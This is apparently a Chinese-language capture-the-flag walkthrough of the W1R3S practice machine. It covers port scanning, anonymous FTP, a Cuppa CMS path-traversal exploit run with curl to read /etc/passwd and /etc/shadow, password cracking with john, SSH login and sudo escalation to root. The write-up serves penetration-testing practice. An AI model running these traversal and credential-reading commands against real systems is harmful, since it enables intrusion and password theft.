nmap漏洞扫描,hash识别,cuppacms,http读取不到文件可以尝试用curl,john解密密码
一.信息收集
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:bc:5c:d2, IPv4: 192.168.32.129
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.32.1 00:50:56:c0:00:08 VMware, Inc.
192.168.32.2 00:50:56:f1:d7:4e VMware, Inc.
192.168.32.148 00:0c:29:94:14:c5 VMware, Inc.
192.168.32.254 00:50:56:ff:3d:8c VMware, Inc.└─# nmap -sS -p- 192.168.32.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-16 10:37 CST
Nmap scan report for localhost (192.168.32.148)
Host is up (0.00020s latency).
Not shown: 55528 filtered tcp ports (no-response), 10003 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysqlnmap -sT -sV -O -p21,22,80,3306 192.168.32.148
nmap -sU -p21,22,80,3306 192.168.32.148
nmap --script=vuln -p21,22,80,3306 192.168.32.148
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
| /wordpress/: Blog
|_ /wordpress/wp-login.php: Wordpress login page.
3306/tcp open mysql一共有四个端口:21,22,80,3306。

(1)80端口是http的web端口,且已经知道里面可能有wordpress的cms,具有较大的攻击面。这应该是最有可能的突破口
(2)22是ssh远程登录端口,通常没啥漏洞,但是也不绝对,有可能存在弱口令或者暴力破解登录啥的,但这不是我们直接入手的角度,应该放在最后考虑。
(3)21端口是ftp文件传输协议的端口,有可能存在匿名登录,FTP服务器中也可能有一些信息,也有一定的攻击面。FTP的突破口比较单一,操作比较容易。
(4)3306端口是MySQL数据库的端口,前面漏洞扫描也并没有发现太多的思路,不过如果能登录数据库,应该也有信息。
综上,80端口是最有可能的突破口,但是由于FTP可能存在匿名登录,21端口的操作比较容易,我们不妨先试试21端口,再看80端口,接着看3306数据库,最后尝试22远程登录。二.ftp渗透
└─# ftp 192.168.32.148
Connected to 192.168.32.148.
220 Welcome to W1R3S.inc FTP service.
Name (192.168.32.148:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.

ftp> dir查看到有三个目录
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employeescontent:
-rw-r--r-- 1 ftp ftp 29 Jan 23 2018 01.txt
-rw-r--r-- 1 ftp ftp 165 Jan 23 2018 02.txt
-rw-r--r-- 1 ftp ftp 582 Jan 23 2018 03.txtget下载到本地来
docs:
-rw-r--r-- 1 ftp ftp 138 Jan 23 2018 worktodo.txt
get worktodo.txtnew-employees:
-rw-r--r-- 1 ftp ftp 155 Jan 28 2018 employee-names.txt
get employee-names.txt└─# cat 01.txt
New FTP Server For W1R3S.inc
└─# cat 02.txt
#
#
#
#
#
#
#
#
01ec2d8fc11c493b25029fb1f47f39ce
#
#
#
#
#
#
#
#
#
#
#
#
#

SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
############################################
└─# cat 03.txt
___________.__ __ __ ______________________ _________ .__
\__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____
| | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\
| | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___
|____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ >

\/ \/ \/ \/ \/ \/ \/ \/ \/ 我们用hash-identifier识别一下01ec2d8fc11c493b25029fb1f47f39ce,看看这行是不是md5
hash-identifier '01ec2d8fc11c493b25029fb1f47f39ce'是md5

都没什么信息,看一下worktodo.txt

是倒着的文字有网站可以处理Upside Down Text | Flip Text, Type Upside Down, or Backwards Text
ı don't thınk thıs ıs the way to root!
we have a ןot of work to do‘ stop pןayıng around˙˙˙˙
直译是说,我并不认为这是通往root的路。估计靶机作者暗示我们走FTP这条路获取root权限的前途不大查看一下最后一个文件,看起来是针对每个人的名字和职位
└─# cat employee-names.txt
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources三.web渗透
目录扫描


一个登录框,一个遍历,一个cuppacms安装

搜索:Cuppa CMS exploit https://www.exploit-db.com/exploits/25971
直接访问发现页面没回显账号信息

用crul尝试
--data-urlencode: 在新版本的CURL中,提供了新的选项 --data-urlencode,通过该选项提供的参数会自动转义特殊字符。
curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.32.148/administrator/alerts/alertConfigField.php
读取一下密码
curl -s --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.32.148/administrator/alerts/alertConfigField.php
发现有三个用户,把这三行信息创建一个文件vlians.txt复制到文件中

然后我们用john解密,可能需要一定时间
john vlians
爆出了两个账号密码
注意:如果重复破解相同的密码哈希,john是不会显示结果的,可以用john –show hash ,查看历史破解记录,可得到两个密码。
└─# john -show vlians.txt
www-data:www-data:17560:0:99999:7:::
w1r3s:computer:17567:0:99999:7:::ssh w1r3s@192.168.200.139
输入密码computer 成功登录了!
www-data尝试登录不了
通常情况w1r3s的权限应该是高于www-data的,因此我们用w1r3s远程登录ssh的22端口
四.提权
先收集一下信息
whoami
uname –a
id
sudo -l
发现w1r3s已经具有了all:all:all的权限,那么我们能够以系统的权限运行/bin/bash


拿到flag